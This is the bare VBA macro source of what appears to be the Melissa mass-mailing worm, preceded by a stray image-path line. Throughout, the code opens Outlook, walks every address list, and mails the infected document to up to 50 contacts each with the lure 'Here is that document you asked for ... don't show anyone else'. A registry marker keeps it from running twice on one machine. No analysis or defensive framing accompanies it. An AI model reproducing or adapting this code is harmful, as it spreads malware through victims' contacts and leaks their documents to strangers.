 Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo"
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
    For y = 1 To DasMapiName.AddressLists.Count
        Set AddyBook = DasMapiName.AddressLists(y)
        x = 1
        Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
        For oo = 1 To AddyBook.AddressEntries.Count
            Peep = AddyBook.AddressEntries(x)
            BreakUmOffASlice.Recipients.Add Peep
            x = x + 1
            If x > 50 Then oo = AddyBook.AddressEntries.Count
         Next oo
         BreakUmOffASlice.Subject = "Important Message From " &
Application.UserName
         BreakUmOffASlice.Body = "Here is that document you asked for ... don't
show anyone else ;-)"
         BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
         BreakUmOffASlice.Send
         Peep = ""
    Next y
DasMapiName.Logoff
End If
System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\",
"Melissa?") = "... by Kwyjibo"
End If